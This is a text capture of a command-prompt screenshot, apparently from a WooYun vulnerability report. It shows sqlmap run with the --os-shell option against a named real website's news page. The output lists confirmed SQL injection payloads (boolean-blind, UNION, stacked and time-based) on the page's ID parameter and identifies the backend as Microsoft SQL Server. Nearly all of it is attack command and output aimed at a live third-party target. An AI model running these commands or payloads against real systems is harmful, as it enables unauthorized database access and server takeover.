 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://www.gcscargo.com....
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://www.gcscargo.com.tw/pages/
GCS/news_main.aspx?ID=273&tv=001" --os-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:58:49
[13:58:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:58:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=273' AND 2482=2482 AND 'ncEg'='ncEg&tv=001
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: ID=-9289' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(102)+CHAR(109)+
CHAR(113)+CHAR(81)+CHAR(121)+CHAR(107)+CHAR(75)+CHAR(70)+CHAR(114)+CHAR(120)+CHA
R(81)+CHAR(85)+CHAR(97)+CHAR(113)+CHAR(101)+CHAR(114)+CHAR(114)+CHAR(113),NULL,N
ULL-- &tv=001
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=273'; WAITFOR DELAY '0:0:5'--&tv=001
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=273' WAITFOR DELAY '0:0:5'--&tv=001
---
[13:58:49] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org